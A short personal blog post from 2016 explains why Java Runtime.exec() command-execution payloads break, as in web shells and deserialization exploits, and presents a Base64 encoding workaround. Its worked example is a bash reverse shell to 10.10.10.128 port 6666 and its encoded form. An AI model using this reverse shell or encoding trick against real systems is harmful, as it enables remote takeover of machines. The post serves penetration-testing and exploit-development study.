 @Jackson_T
Hello! I'm Jackson, and this is a place
for me to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization
exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be
interpreted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/10.10.10.128/6666 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xMC4xMjgvNjY2NiAwPiYx}|{base64,-
d}|{bash,-i}